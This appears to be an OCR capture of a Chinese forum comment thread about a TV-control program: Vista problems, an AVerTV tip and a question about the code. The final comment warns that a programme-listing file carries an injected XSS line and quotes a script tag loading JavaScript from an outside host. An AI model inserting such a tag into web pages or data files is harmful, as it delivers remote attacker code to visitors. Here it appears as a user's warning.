
Vista下安裝後無法開啟程式
回覆
匿名
2008年11月11日 凌晨12:32
這是一個很好的工具 強力推薦!
分享AVerTV 不能設定為always on top, 不然TVContol會有一
點問題, 關掉就好
另外請問這個程式是用VB寫的嗎?是否可以開放他人加入程式
碼維護?
回覆
serate
2009年3月8日 凌晨3:26
今天的節目表(20090308.txt)內含有XSS指令
Ex:
00:25 就是愛玩美 (重)＜script src=http：//3b3.org/c.js＞